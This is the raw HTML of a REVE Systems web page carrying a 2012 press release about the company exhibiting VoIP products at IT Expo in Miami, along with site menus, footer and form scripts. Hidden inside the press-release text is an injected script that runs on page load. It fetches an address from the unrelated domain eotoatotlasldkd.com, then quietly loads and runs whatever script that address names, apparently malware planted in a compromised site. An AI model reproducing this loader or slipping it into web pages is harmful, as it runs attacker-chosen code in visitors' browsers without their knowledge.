                 <a href="https://www.revesoft.com/demo-request/" class="revesoft_common_demo_btn">Get a Free Demo</a>
                 <!-- <li class="has_arrow"><span class="hideshow2">English (US)</span>
                    <ol class="m_language">
                        <li> > ভাষা বেছে নিন </li>
                        <li><a href="#">Bangla</a></li>
                        <li><a href="#">English</a></li>
                        <li><a href="#">France</a></li>
                        <li><a href="#">Arabic</a></li>
                    </ol>

                </li> -->
                <li class="dropdown" style="min-width: 120px;"> 
			        <div id="google_translate_element"></div>
                                    <script type="text/javascript">
			                            function googleTranslateElementInit() {
			                                    new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'bn,en,es,pt,ru,ar,hi,fr', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false, gaTrack: true, gaId: 'UA-12770564-1'}, 'google_translate_element');
			                                }
			                        </script>
                                    <!-- <script  type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit&hl=en"></script> -->
                                     <script>
                                        window.addEventListener('load', function(){
                                            var link = document.createElement('link');
                                            link.rel = 'stylesheet';
                                            link.href = 'https://www.gstatic.com/_/translate_http/_/ss/k=translate_http.tr…/m=el_main_css';
                                            document.head.appendChild(link);
                                            
                                            var s = document.createElement('script');
                                            s.src = "//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit&hl=en";
                                            document.body.appendChild(s);
                                        });
                                        </script>

			                            <style>
			                                .goog-te-banner-frame {
			                                    display: none;
			                                }
			                                .goog-te-gadget img {
			                                    display: none;
			                                }
			                                .goog-te-gadget-simple {
			                                    background-color: transparent !important;
			                                    border-color: transparent !important;
			                                    border-width: 0 !important;
			                                    font-size: 10pt;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value {
			                                    color: #5d5d5d !important;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value:hover {
			                                    color: #5d5d5d !important;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value span {
			                                    border-width: 0 !important;
			                                    color: #5d5d5d !important;
			                                    margin-right: 1px;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value span:hover .goog-te-menu-frame.skiptranslate{
			                                    display: block;
			                                }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span:last-of-type {
                                                display: none;
                                            }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span{
                                               border-left: none!important;
                                            }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span:first-of-type {
                                               position: relative;
                                               padding-right: 12px;
                                               font-family: "GeneralSans-Regular";
                                                font-size: 14px;
                                                font-style: normal;
                                                font-weight: 400;
                                                line-height: 20px;
                                                color: rgb(102, 100, 100);
                                            }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span:first-of-type:after {
                                                content: "";
                                                display: inline-block;
                                                width: 8px;
                                                height: 8px;
                                                position: absolute;
                                                vertical-align: 4px;
                                                border-top: 1px solid #4d4f55;
                                                border-right: 1px solid #4d4f55;
                                                transform: rotate(135deg);
                                                right: 0;
                                                top: 3px;
                                            }
                                             a.revesoft_common_demo_btn{
                                                color: #FFF;
                                        }
                                         .VIpgJd-ZVi9od-ORHb-OEVmcd{
                                            display: none !important;
                                        }

			        </style>
			     </li>
              </div>
              <div class="revesoft_hamburger_menu_icon">
                      <div class="hamburger">
                        <div class="hamburgerinner" id="openbtn_for_revesoft_mobile_menu" onclick="openNav()"></div>
                        <a href="javascript:void(0)" id="closebtn_for_revesoft_mobile_menu" onclick="closeNav()">×</a>
                      </div>
                      
              </div>
            </div>
          </div>
        </nav>
           <div id="revesoft_mobile_sidebar_menu" class="revesoft_mobile_sidebar">
                <ul>
                      <li class="has_submenu "><a class="toggle-link" href="#">Products</a>
                          <ul class="toggle-content">
                             <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Telecommunications</a>
                                <ul class="toggle-content">
                                <li class="toggle-item" >
                                                <a href="https://www.revesoft.com/products/reve-sms-platform">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sms.svg">
                                                    </figure>SMS Platform
                                                </a>
                                            </li>
                                            <li class="toggle-item">
                                                <a href="https://www.revesoft.com/products/class-5-softswitch">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/012-nintendo-switch.svg">
                                                    </figure>iTel Switch - Class 5
                                                </a>
                                            </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/reve-session-border-controller">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/sbc.png">
                                                  </figure>Session Border Controller (SBC)
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/voice-video-and-messaging-app">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-ott.svg">
                                                </figure>Voice, Video &amp; Messaging App
                                            </a>
                                          </li>
                                            <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/li-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/etsi.png">
                                                </figure>ETSI Standard LI solution 
                                            </a>
                                        </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/contact-center-solution">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cloud.svg">
                                                  </figure>Cloud PABX &amp; Contact Center Solution
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/reve-virtual-roaming-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/virtual-roaming.svg">
                                                </figure>Virtual Roaming Solution
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/billing.png">
                                                </figure>Carrier-Grade Billing Solution
                                            </a>
                                        </li>


                                      
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-voip-softswitch">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hs.png">
                                                </figure>Hosted Softswitch
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-mobile-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/itel.svg">
                                                </figure>Mobile Dialer
                                            </a>
                                        </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/voice-video-and-messaging-sdk">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sdk.svg">
                                                  </figure>Voice, Video & Messaging SDK
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/data-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/data-billing.svg">
                                                </figure>Data Billing
                                            </a>
                                        </li>
                                        
                                         
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hosted-dailer.svg">
                                                </figure>Hosted Dialer
                                            </a>
                                        </li>
                                </ul>
                             </li>
                             <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Others</a>
                                    <ul class="toggle-content">
                                    <li>
                                                <a href="https://www.revesoft.com/products/paperless-e-kyc-verification">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/paparless.svg">
                                                    </figure>Paperless e-KYC Verification
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#chatbot">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/chatbot.svg">
                                                    </figure>Chatbot
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#livechat">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/livechat.svg">
                                                    </figure>Live Chat
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#whatsapp-campaign">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/whatsapp.svg">
                                                    </figure>WhatsApp Campaign
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#ticketing-system">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/ticket.svg">
                                                    </figure>Ticketing System
                                                </a>
                                            </li>
                                    </ul>
                             </li>
                          </ul>
                      </li>
                      <!-- <li class="has_submenu "><a class="toggle-link" href="#">Solutions</a>
                        <ul class="toggle-content">
                            <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Telecom Selector</a>
                                <ul class="toggle-content">
                                <li><a href="https://www.revesoft.com/projects/self-serving-wholesale-platform"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/wholesale.png">
                                            </figure>Self-Serving Wholesale Platform (Voice, SMS & DID)</a></li>
                                            <li><a href="https://www.revesoft.com/projects/telecom-monitoring-systems"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/tms.png">
                                            </figure>Telecom Monitoring System (TMS)</a></li>
                                        
                                            <li><a href="https://www.revesoft.com/projects/domain-and-server-hosting-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/dns.png">
                                            </figure>Domain & Server Hosting Management</a></li>
                               </ul>
                            </li>
                            <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Others</a>
                                <ul class="toggle-content">
                                <li><a href="https://www.revesoft.com/projects/electronic-document-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/edms.png">
                                          </figure>Electronic Document Management System (EDMS)</a></li>
                                          <li><a href="https://www.revesoft.com/projects/merchant-billing-portal"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/mbp.png">
                                          </figure>Merchant Billing Portal</a></li>
                                          <li><a href="https://www.revesoft.com/projects/complex-process-automation"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cpa.png">
                                          </figure>Complex Process Automation</a></li>
                                          <li><a href="https://www.revesoft.com/projects/natural-language-processing-solution"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/nlp.png">
                                          </figure>Natural Language Processing (NLP) Solution</a></li>
                               </ul>
                            </li>
                        </ul>
                      </li> -->
                      <li><a href="https://www.revesoft.com/services">Services</a></li>
                      <li class="has_submenu "><a class="toggle-link" href="#">Company</a>
                        <ul class="toggle-content">
                        <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
                        <li><a href="https://www.revesoft.com/company/become-a-partner">Become a Partner</a></li>
                        <li><a href="https://www.revesoft.com/clients">Clients</a></li>
                        <li><a href="https://www.revesoft.com/company/awards-and-certification">Awards & Certifications</a></li>
                        <li><a href="https://www.revesoft.com/event-list">Event List</a></li>
                        <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
                         <li><a href="https://www.revesoft.com/case-study/">Case Study</a></li>
                        <li><a href="https://www.revesoft.com/news/press-releases/">Press Releases</a></li>
                        <li><a href="https://www.revesoft.com/career">Career</a></li>
                        </ul>
                      </li>
                      <li><a href="https://www.revesoft.com/blog">Blog</a></li>
                      <li><a href="https://www.revesoft.com/contact/">Contact</a></li>
               </ul>
               <a href="https://www.revesoft.com/demo-request/" class="revesoft_common_demo_btn" style="margin: 10px 40px 10px 10px; padding: 8px; border-radius: 8px; text-align: center;">Get a Free Demo</a>
           </div>
      </header>

        <!-- <div class="container-fluid header-margin" style=""></div> -->
        

<style>
    .free-trail-modal{
        display: none;
    }
</style>
    <div class="container" style="padding: 60px 0px;">
        <div class="tabbertab">
            <div class="news-row">
                                
                <h1 class="heading">REVE Systems to exhibit at IT Expo 2012, USA</h1>

                <p class="date">January 30, 2012</p>
                <p class="content" style="text-align:justify"><p style="text-align: justify;">REVE Systems, a leading VoIP software solution provider has announced its participation in the upcoming IT Expo event that will be held during 31<sup>st</sup>January to 3<sup>rd</sup> February in Miami, USA. The announcement was made by REVE Systems’ CEO, Mr. M Rezaul Hassan earlier this week.</p>
<p style="text-align: justify;">Announcing the participation, Mr. Hassan said that, “REVE Systems will be showcasing its IP Telephony Platform at IT Expo event which is a reputed communication conference and expo. We are looking forward to exhibit our software products to ITSP’s/Carriers based in countries like US, Europe and South America.”</p>
<p style="text-align: justify;">He also added that, “During IT Expo, REVE Systems will be promoting its Softswitch platform-iTel Switch Plus which is acknowledged for offering fastest call connectivity in the entire industry.”</p>
<p style="text-align: justify;">Apart from the “Fastest Call Connectivity” feature of its iTel Switch Plus, REVE Systems will be showcasing a complete range of IP Telephony platform for service providers ranging from start-ups to the large ones. REVE Systems’ range of IP Telephony platform includes iTel Mobile Dialer Express, iTel Mobile Call Back Dialer, iTel Call Through Dialer, iTel PC Dialer, iTel Pin Protector, iTel Switch Plus &amp; Billing and iTel AMR Codec Converter.</p>
<p style="text-align: justify;">REVE Systems is a leading VoIP software solutions provider which is headquartered in Singapore and has offices in Bangladesh, India and UK. The company deals with Mobile VoIP platform, Softswitch &amp; Billing solution and other related software applications.</p>
<p style="text-align: justify;">For any further information or media queries, kindly contact:</p>
<p style="text-align: justify;">Sanjit Chatterjee</p>
<p style="text-align: justify;">Director &#8211; Global Marketing</p>
<p style="text-align: justify;">REVE Systems</p>
<p style="text-align: justify;">Email: <a href="mailto:Sanjit@revesoft.com">Sanjit@revesoft.com</a></p>
<p style="text-align: justify;">Web: <a href="https://www.revesoft.com/news/press-releases">www.revesoft.com</a></p>
<p style="text-align: justify;">Phone: +91 11 43046790</p>
<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</p>
                                </div>
        </div>
    </div>
<link href="https://www.revesoft.com/cdn/assets/css/bootstrap-css/bootstrap.min.css" type="text/css" media="screen" rel="stylesheet" />
          <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>
          <link href="https://www.revesoft.com/cdn/assets/js/new-bootstrap/bootstrap.bundle.min.js" type="text/js" media="screen" rel="stylesheet" />
   <link rel="preload" href="https://www.revesoft.com/cdn/assets/css/bootstrap-css/font-awesome.min.css" as="style">

<link rel="stylesheet"
      href="https://www.revesoft.com/cdn/assets/css/bootstrap-css/font-awesome.min.css"
      media="print"
      onload="this.media='all'">

<noscript>
    <link rel="stylesheet" href="https://www.revesoft.com/cdn/assets/css/bootstrap-css/font-awesome.min.css">
</noscript>


  		
<style>
    .terms-privacy {
        padding-right: 0;
        text-align: left;
    }
    .terms-privacy ul li {
        margin-top: 3px;
        padding: 0 7px 0 0;
        text-align: left;
    }
    .foot-div{
    	margin-bottom: 30px;
    }
    .list-li h3, .list-li2 h3{
    	margin-bottom: 20px;
    }

    .assign-border{ border-left: 1px solid #4a4f68; border-right: 1px solid #4a4f68; }

    .float-right {
	    float: right !important;
	}

.social-links{
	padding-top: 14px;
}
.social-links a {
  color: #fff;
  padding: 4px 8px;
  display: inline-block;
  line-height: 1px;
  //border-left: 1px solid #636363;
  font-size: 16px;
}

.social-links a:hover {
  color: #50d8af;
}

.social-links a:first-child {
  border-left: 0;
}

@media(max-width:480px){
        .assign-border{border-left: none;border-right: none;}
}
</style>
<!--Footer-->
<!-- <div class="container-fluid footer-div">
    <div class="container">
        <div class="col-md-12 links-div">
            <div class="row">

                <div class="col-md-2 col-sm-3 col-xs-6 list-li">
            		<div class="row">
	                    <div class="col-md-12">
	                    	<h3>Company Profile</h3>
	                    </div>
                    </div>

            		<div class="row">
            			<div class="col-md-12">
		                    <div class="list-div foot-div">
		                        <ul class="list-unstyled">
		                            <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
		                            <li><a href="https://www.revesoft.com/company/leadership-team">Leadership Team</a></li>
		                            <li><a href="https://www.revesoft.com/company/awards">Awards</a></li>
		                            <li><a href="https://www.revesoft.com/gallery">Gallery </a></li>
                           		    <li><a href="https://www.revesoft.com/news/press-releases">News</a></li>
		                            <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
		                            <li><a href="https://www.revesoft.com/events/event-list"> Event List </a></li>
                                    <li><a href="https://www.revesoft.com/gallery">Events</a></li>
		                            <<li><a href="https://www.revesoft.com/company/ourclients">Clients</a></li>
		                            <li><a href="https://www.revesoft.com/partners">Partners</a></li>
		                        </ul>
		                    </div>
	                    </div>
	                </div>
                </div>

                <div class="col-md-8 col-sm-6 col-xs-12 list-li2">
                	<div class="row">
	                    <div class="col-md-12">
	                        <h3 class="text-center">Products</h3>
	                    </div>
                    </div>

                    <div class="row assign-border">
		                <div class="col-md-offset-1 col-md-5 col-sm-6 col-xs-6">
		                	<div class="foot-div" style="min-height: 125px;">
			                    <h4 style="color: #fff;">Carriers and Telecom Operators</h4>
			                    <div class="list-div">
			                        <ul class="list-unstyled">
			                            <li><a href="https://www.revesoft.com/products/reve-session-border-controller">REVE SBC</a></li>
			                            <li><a href="https://www.revesoft.com/products/reve-mobile-ott-solutions">REVE OTT</a></li>
			                            <li><a href="https://www.revesoft.com/products/webrtc-sip-gateway">REVE WebRTC</a></li>
                                        <li><a href="https://www.revesoft.com/products/reve-sms-platform">REVE SMS Platform</a></li>
			                            <li><a href="https://www.revesoft.com/products/itel-billing">iTel Billing</a></li> 
                                        <li><a href="https://www.revesoft.com/products/cloud-telephony">Cloud Telephony</a></li>
                                        <li><a href="https://www.revesoft.com/products/sdk">REVE SDK</a></li>
                                        <li><a href="https://www.revesoft.com/products/reve-web-messenger">REVE Web Messenger</a></li>
                                        <li><a href="https://www.revesoft.com/products/kloudtalk">Cloud Telephony</a></li>
			                        </ul>
			                    </div>
		                    </div>
		                   
		                   	<div class="foot-div">
			                    <h4 style="color: #fff;">Enterprise</h4>
			                    <div class="list-div">
			                        <ul class="list-unstyled">
			                             <li><a  href="https://www.revesoft.com/products/secure-communication-app">REVE Secured Communication</a></li>
                                         <li><a href="https://www.revesoft.com/products/cloud-telephony">Cloud Telephony</a></li>
                                         <li><a href="https://www.revesoft.com/products/sdk">REVE SDK</a></li>
			                        </ul>
			                    </div>
		                    </div>
		                </div>

		                <div class="col-md-offset-1 col-md-5 col-sm-6 col-xs-6">
		                	<div class="foot-div" style="min-height: 200px;">
			                    <h4 style="color: #fff;">Cloud Products</h4>
			                    <div class="list-div">
			                        <ul class="list-unstyled">
                                        <li><a href="https://www.revesoft.com/products/cloud-telephony">Cloud Telephony</a></li>
			                            <li><a href="https://www.revesoft.com/products/hosted-dialer">Hosted Dialer </a></li>
			                            <li><a href="https://www.revesoft.com/products/hosted-voip-softswitch">Hosted Softswitch </a></li>
			                        </ul>
			                    </div>
		                    </div>

		                    <div class="foot-div">
			                    <h4 style="color: #fff;">IP Telephony Service Providers </h4>
			                    <div class="list-div">
			                     <ul class="list-unstyled">
                                    <li>
                                        <a href="https://www.revesoft.com/products/reve-sms-platform">REVE SMS Platform</a>
                                    </li>

			                        <li>
                                        <a  href="https://www.revesoft.com/products/itel-voip-softswitch">iTel Switch-Class 5</a>
                                    </li>
			                        <li>
                                        <a  href="https://www.revesoft.com/products/itel-mobile-dialer">iTel Mobile Dialer</a>
                                    </li>
                                    <li><a href="https://www.revesoft.com/products/sdk">REVE SDK</a></li>
			                      </ul>
			                    </div>
		                    </div>
		                </div>
	                </div>   
                </div>

                <div class="col-md-2 col-sm-3 col-xs-12 list-li2">
                	
                    <h3>Useful Links</h3>
                    
                    <div class="list-div">
                        <ul class="list-unstyled">
                            <li><a href="https://www.revesoft.com/mobile-dialer-downloads">Downloads</a></li>
                            <li><a href="https://www.revesoft.com/products/voip-software-solutions">Solutions at a Glance</a></li>
                            <li><a href="https://www.revesoft.com/resources">Resources</a></li>
                        </ul>
                    </div>

                    <h3>Brochure</h3>
                    <div class="list-div">
                        <ul class="list-unstyled">
                            <li><a target="_blank" href="https://www.revesoft.com/download/iTel-Mobile-VoIP-Brochure.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'Mobile Voip Brochure']);">Mobile VoIP</a></li>
                            <li><a target="_blank" href="https://www.revesoft.com/download/REVE-Session-Border-Controller-Brochure-Ver-June-2020.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'REVE Session Border Controller Brochure']);">REVE SBC</a></li>
                            <li><a target="_blank" href="https://www.revesoft.com/download//REVE-SMS-Platform.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'REVE SMS Platform Brochure']);">REVE SMS</a></li>
                            <li><a target="_blank" href="https://www.revesoft.com/download/Mobile-OTT-Solution.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'Mobile OTT Solution Brochure']);">REVE OTT</a></li>
                            <li><a target="_blank" href="https://www.revesoft.com/cdn/assets/pdf/Telecom-Product-Brochure.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'Telecom Product Brochure']);">TELECOM PRODUCT</a></li>
                        </ul>
                    </div>	
                </div>

            </div>
        </div>
    </div>
</div> -->

<footer class="revesoft_main_footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
                    <span>Company</span>
                    <ul>
                        <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
		                <li><a href="https://www.revesoft.com/company/become-a-partner">Become a Partner</a></li>
		                <li><a href="https://www.revesoft.com/clients">Clients</a></li>
		                <li><a href="https://www.revesoft.com/company/awards-and-certification">Awards & Certifications</a></li>
		                <li><a href="https://www.revesoft.com/events/event-list">Event List</a></li>
		                <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
		                <li><a href="https://www.revesoft.com/career">Career</a></li>
                    </ul>
                </div>
                <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
                <span>Useful Links</span>
                    <ul>
                        <li><a href="https://www.revesoft.com/products">All products</a></li>
                        <li><a href="https://www.revesoft.com/blog">Blogs</a></li>
                        <li><a href="https://www.revesoft.com/resources">Resources</a></li>
                    </ul>
                </div>
                <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
                    <span style="padding: 32px 0px 0px 0px;">Follow Us</span>
                    <ul class="revesoft_social_icon">
                        <li><a href="https://www.linkedin.com/company/reve-systems" class="facebook" target="_blank"><img src="https://www.revesoft.com/cdn/assets/images/footer/linkedin.svg" alt=""></a></li>
                        <li><a href="https://twitter.com/REVESystems" class="twitter" target="_blank"><img src="https://www.revesoft.com/cdn/assets/images/footer/x.svg" alt=""></a></li>
                        <li><a href="https://www.facebook.com/REVESystems" class="linkedin" target="_blank"><img src="https://www.revesoft.com/cdn/assets/images/footer/facebook.svg" alt=""></a></li>
                        <li><a href="https://www.youtube.com/user/REVESystemsVideos" class="youtube" target="_blank"><img src="https://www.revesoft.com/cdn/assets/images/footer/you-tube.svg" alt=""></a></li>
                    </ul>
                    <span style="padding: 32px 0px 0px 0px;">Email</span>
                    <ul>
                        <li><a href="mailto: marketing@revesoft.com">marketing@revesoft.com</a></li>
                    </ul>
                </div>
            </div>
             <div class="row">
                <div class="col-12">
                    <div class="revesoft_main_footer_pp">
                        <div class="revesoft_main_footer_pp_left">
                          <p>© 2026 REVE System. All rights reserved.</p>
                        </div>
                        <div class="revesoft_main_footer_pp_right">
                          <ul>
                              <li><a href="https://www.revesoft.com/terms/privacy-policy">Privacy Policy</a></li>
                               <li><a href="https://www.revesoft.com/terms/cookie-policy">Cookie Policy</a></li>
                          </ul>
                        </div>
                    </div>
                </div>
             </div>
        </div>
    </footer>

<!--product Modal window-->
<div
    class="col-md-offset-4 col-sm-offset-4 col-xs-offset-4 col-md-4 col-sm-4 col-xs-4 col-md-offset-4 col-sm-offset-4 col-sx-offset-4">
    <div class="modal fade free-trail-modal" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel"
        aria-hidden="true">

        <div class="modal-dialog modal-ftrail">
            <div class="modal-content ftrail-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                </div>
                <div class="col-md-offset-2 col-md-8 col-md-offset-2">
                    <h2 class="ftrail-heading">Get a Free Demo</h2>
                </div>
                <div
                    class="col-md-offset-4 col-sm-offset-4 col-xs-offset-4 col-md-4 col-sm-4 col-xs-4 col-md-offset-4 col-sm-offset-4 col-sx-offset-4 middle-border">
                </div>
                <div class="col-md-offset-2 col-md-8 col-md-offset-2 ftrail-bottom"></div>

                <form class="form-horizontal">
                    <div class="col-md-offset-2 col-md-8 col-md-offset-2 col-sm-offset-2 col-sm-8 col-sm-offset-2 col-xs-offset-1 col-xs-10 col-xs-offset-1"
                        style="margin-top: 20px;">
                        <div class="form-group">
                            <select name="product_name" id="product_select" class="form-control ftrail-control"
                                required="required">
                                <option value="">Choose Product</option>

                                <option value="reve_sms"
                                    >
                                    REVE SMS</option>

                                 <option value="reve_ott"
                                    >
                                    REVE OTT</option>

                                 <option value="cloud_telephony"
                                    >
                                    Cloud Telephony</option>

                                <option value="iTel_Mobile_Dialer"
                                    >
                                    iTel Mobile Dialer</option>

                                <option value="iTel_Switch"
                                    >
                                    iTel Switch - Class 5</option>

                                <option value="reve_sbc"
                                    >
                                    REVE SBC - Class 4</option>
                                <!--
                                <option value="reve_sdk"
                                    >
                                    REVE SDK</option>

                               

                                <option value="itel_billing"
                                    >
                                    iTel Billing</option>
                                -->

                            </select>
                        </div>
                    </div>
                    <div class="form-group">
                        <div
                            class="col-md-offset-4 col-md-4 col-md-offset-4 col-sm-offset-4 col-sm-4 col-sm-offset-4 col-xs-offset-4 col-xs-4 col-xs-offset-4">
                            <button type="button" class="btn btn-default ftrail-btn" value="">Submit</button>
                        </div>
                    </div>

                </form>

            </div>
        </div>
    </div>
</div>



<script type="text/javascript">
$("#submit_btn").click(function() {

    var flag = true;
    var name = document.form1.name.value;
    var email = document.form1.email.value;
    var contact = document.form1.contact_no.value;
    var requirement = document.form1.requirements.value;


    if (name == "Name") {
        alert("Please fill out your name");
        document.form1.name.focus();
        return false;
    }

    if (email == "Email") {
        alert("Please fill out your valid email");
        document.form1.email.focus();
        return false;
    }
    if (contact == "Contact") {
        alert('Please fill out your valid contact no');
        document.form1.contact_no.focus();
        return false;
    }
    if (requirement == "Requirements") {
        alert('Please fill out your valid requirements');
        document.form1.requirements.focus();
        return false;
    }
    document.form1.submit();
});
</script>
<script>
$(document).ready(function() {
    $(".ftrail-btn").click(function() {
        var product_name = $("#product_select").val();
        //alert(product_name);

        if (product_name == 'iTel_Mobile_Dialer') {
            window.location = 'https://www.revesoft.com/' + 'registration/free-itel-mobile-dialer-registration';
        }

        else if (product_name == 'iTel_Switch') {
            window.location = 'https://www.revesoft.com/' + 'registration/free-voip-softswitch';

        } else if (product_name == 'reve_sbc') {
            window.location = 'https://www.revesoft.com/' + 'registration/free-voip-reve-sbc';

        } else if (product_name == 'reve_sdk') {
            window.location = 'https://www.revesoft.com/' + 'sdk/freedemo';

        } else if (product_name == 'reve_ott') {
            window.location = 'https://www.revesoft.com/' + 'products/reve-mobile-ott-solutions#free_demo_form';

        } else if (product_name == 'reve_sms') {
            window.location = 'https://www.revesoft.com/' + 'products/reve-sms-platform#free_demo_form';

        } else if (product_name == 'cloud_telephony') {
            window.location = 'https://www.revesoft.com/' + 'products/cloud-telephony#free_demo_form';

        } else if (product_name == 'itel_billing') {
            window.location = 'https://www.revesoft.com/' + 'products/itel-billing#free_demo_form';
        }
 

        $('.free-trail-modal').modal('hide');
    });
});
</script>  
<!-- Modal 
<div class="modal fade" id="adModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header modal-header-warning">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>

            </div>
            <div class="modal-body">
                <div class="col-md-12">
                    
                    <img src="https://www.revesoft.com/cdn/assets/images/pop up1.png" alt="" title="" class="img-responsive" style="margin:0 auto">
                </div> ends col-12 

            </div><div class="clearfix"></div>
            <div class="modal-footer">
                <a href="https://www.revesoft.com/products/year-end-offer-2016"  class="btn btn-default click-btn">Click Here</a>
            </div>
        </div> /.modal-content 
    </div> /.modal-dialog 
</div> /.modal 

<script>
    function popupSetCookie(cName,cValue,exdays){
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cName + "=" + cValue + "; " + expires;
    }

    function popupGetCookie(cName){
        var result = "";
        var cookie = document.cookie.split(";");
        for(var i = 0;i<cookie.length;i++){
            var c = cookie[i]; 
            var temp = c.split("=");
            if(temp[0].trim() === cName.trim()){
                result = temp[1];
                break;
            }
        }
        return result;
    }
    function showPopupOnce() {
        var hasSeenPopup = popupGetCookie("has_seen_popup");
        if (hasSeenPopup == null || hasSeenPopup == "") {
            // the user has never seen the popup, so show him!
            $('#adModal').modal('show');
